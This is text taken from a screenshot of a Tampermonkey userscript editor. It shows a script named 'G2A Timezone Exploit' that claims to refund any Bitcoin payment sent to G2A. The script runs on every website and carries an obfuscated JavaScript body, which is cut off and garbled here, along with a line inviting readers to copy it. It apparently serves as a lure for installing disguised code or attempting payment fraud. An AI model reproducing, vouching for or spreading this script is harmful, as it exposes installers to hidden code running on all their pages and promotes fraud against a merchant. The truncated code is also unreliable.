 Tampermonkey® by Jan Biniok
v5.3.1
<New userscript>
Editor
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Exploit
3 // @namespace G2A
4 // @version 7.34
5 // @description Refund any Bitcoin payment sent to G2A
6 // @match *://*/*
7 // @icon https://g2a.com/favicon.ico
8 // ==/UserScript==
9
10 'use strict';
11
12 function n(r,u){const e=t();return(n=function(n,t){return e[n-=358]})(r,u)}function t(){const n=["er; z","ite; ","ault","
13
14 // Ending line to make copying easier